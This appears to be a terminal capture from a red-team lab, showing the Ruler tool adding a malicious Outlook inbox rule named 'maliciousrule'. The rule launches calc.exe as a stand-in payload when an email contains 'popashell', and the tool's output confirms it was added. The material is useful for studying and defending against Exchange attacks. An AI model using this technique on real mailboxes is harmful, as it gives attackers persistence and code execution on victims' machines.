 /bin/bash 137x73
root@/# ruler -k --verbose --email spotless@offense.local --username spotless -p 123456  add --location "c:/windows/system32/calc.exe" --
trigger "popashell" --name maliciousrule
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[*] MAPI URL found:  https://dc01.offense.local/mapi/emsmdb/?MailboxId=1bc93648-b58f-474e-82c5-2b53b88dbf5e@offense.local
[*] MAPI AddressBook URL found:
[*] User DN:  /o=offense/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=7168b1cf471242e5bcd2dea0b4282d10-spotless
[*] Got Context, Doing ROPLogin
[*] And we are authenticated
[*] Openning the Inbox
[+] Adding Rule
[+] Rule Added. Fetching list of rules...
[+] Found 1 rules
[+] Rule Name            | Rule ID
[+] ---------------------|------------------
[+] maliciousrule        | 0100000000020c19
[+]
[*] And disconnecting from server
root@/#